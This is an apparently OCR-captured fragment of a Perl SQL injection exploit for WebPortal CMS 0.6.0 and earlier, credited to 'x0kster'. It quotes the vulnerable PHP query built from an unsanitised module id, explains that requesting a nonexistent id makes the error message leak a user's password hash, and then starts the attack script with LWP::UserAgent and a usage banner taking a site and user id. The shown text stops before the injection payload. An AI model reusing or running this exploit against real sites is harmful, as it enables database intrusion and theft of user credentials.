
# <?php

#  [...]

#  if (isset($m)) {

#  $result = db_query ("SELECT * FROM 
".$prefix."modules WHERE id='$m';"); <- 
Vuln Code :-)

#  [...]

# ?>

# If we select an inesistent id of a 
mod, it'll try to include it.

# So we have a warning error with the 
hash!.

use LWP::UserAgent;

if (@ARGV < 2){

 print "-------------------------------
--------------------------------\n";

 print "WebPortal CMS <= 0.6.0 Remote 
Sql Injection Exploit by x0kster.\n";

 print "Usage : perl $0 site userid 
\n";
